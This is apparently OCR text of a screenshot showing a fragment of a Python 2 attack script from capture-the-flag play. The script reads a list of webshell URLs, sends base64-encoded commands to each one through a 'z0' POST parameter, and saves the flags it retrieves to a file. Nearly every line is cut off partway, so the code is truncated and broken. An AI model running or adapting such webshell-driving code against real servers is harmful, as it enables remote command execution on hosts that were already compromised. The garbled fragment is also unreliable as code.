
		data['z0']=base64.b64encode(getfl
		try:
			res = requests.post(url,
			if res.content:
				content = url+"\
				file_write(flag_
				print "[+] %s ge
			else :
				print "[-] %s c
				content = url+"
				file_write(flag_
		except:
			file_write(flag_path,"\n
			print "[+] %s Getflag Fa
if __name__ == '__main__':
	#存放flag的文件
	flag_path="./flag.txt"
	shellstr=loadfile("./webshell.txt")
	list = shellstr.split("\r\n")